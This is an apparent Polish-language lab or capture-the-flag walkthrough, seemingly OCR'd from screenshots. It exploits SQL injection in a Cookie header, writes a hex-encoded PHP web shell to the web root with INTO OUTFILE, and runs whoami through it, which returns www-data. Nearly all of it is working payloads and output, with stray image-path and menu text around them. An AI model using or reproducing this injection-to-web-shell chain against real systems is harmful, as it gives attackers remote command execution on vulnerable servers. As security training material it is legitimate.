 Zauwarzamy
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: id=721fecbc6dce9fb5ec5d0808659d8305' union select 1, 2 -- -
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Cache-Control: max-age=0
Kodujemy shella do hexow
Recipe
To Hex
Delimiter
Space
Bytes per line
0
Input
length: 59
lines: 1
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>";?>
Output
time: 1ms
length: 176
lines: 1
3c 3f 70 68 70 20 65 63 68 6f 20 22 3c 70 72 65 3e 22 20 2e 20 73 68 65 6c 6c 5f 65 78 65 63 28 24 5f 47 45 54 5b
22 63 6d 64 22 5d 29 20 2e 20 22 3c 2f 70 72 65 3e 22 3b 3f 3e
No i przesylamy:
7 Connection: close
8 Cookie: id=721fecbc6dce9fb5ec5d0808659d8305' INTO OUTFILE '/var/www/html/shell.php' LINES TERMINATED BY
0x3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22636D64225D29202E20223C2F707
2653E223B3F3E-- -
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
No i mamy to:
10.10.199.238/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
721fecbc6dce9fb5ec5d0808659d8305 2
www-data